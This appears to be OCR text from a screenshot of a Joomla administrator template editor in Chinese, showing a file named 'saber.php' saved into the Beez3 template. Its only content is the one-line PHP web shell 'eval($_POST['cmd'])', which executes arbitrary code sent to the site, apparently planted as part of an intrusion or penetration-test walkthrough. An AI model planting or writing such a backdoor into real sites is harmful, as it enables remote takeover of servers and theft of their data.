 系统 用户 菜单 内容 成分 扩展 帮助
模板：自定义 (Beez3)
节省 保存并关闭 复制模板 模板预览 管理文件夹 新建文件 重命名文件 删除文件 关闭文件
信息
文件已成功保存。
编辑 创建覆盖 模板描述
在模板“beez3”中编辑文件“/saber.php”。
样式表
html
图片
JavaScript的
语言
组件.php
错误.php
索引.php
jsstrings.php
saber.php
模板详细信息.xml
按 F10 切换全屏编辑。
1 <?php eval ( $_POST [ "cmd" ]); ?>